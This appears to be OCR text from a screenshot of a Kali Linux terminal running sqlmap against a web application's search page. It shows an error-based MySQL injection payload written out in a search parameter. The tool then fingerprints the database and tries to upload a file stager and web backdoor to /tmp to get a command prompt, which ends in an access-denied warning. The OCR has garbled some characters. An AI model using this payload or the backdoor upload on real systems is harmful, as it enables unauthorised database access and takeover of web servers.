 1 2 3 4 17:08
kali@kali: ~/Desktop
File Actions Edit View Help
Title: MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: words_all=&words_exact=test' IN BOOLEAN MODE) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×716b6a7871,(SELEC
T (ELT(7470=7470,1))),0×716b787071,0×78))s), 8446744073709551610, 8446744073709551610)))#&words_any=&words_without=&name_exact
=&ing_modifier=2
---
[17:08:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.5
[17:08:16] [INFO] going to use a web backdoor for command prompt
[17:08:16] [INFO] fingerprinting the back-end DBMS operating system
[17:08:16] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[17:08:23] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apach
e2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /tmp
[17:08:30] [INFO] retrieved web server absolute paths: '/dosearch~.php'
[17:08:31] [INFO] trying to upload the file stager on '/tmp/' via LIMIT 'LINES TERMINATED BY' method
[17:08:32] [WARNING] potential permission problems detected ('Access denied')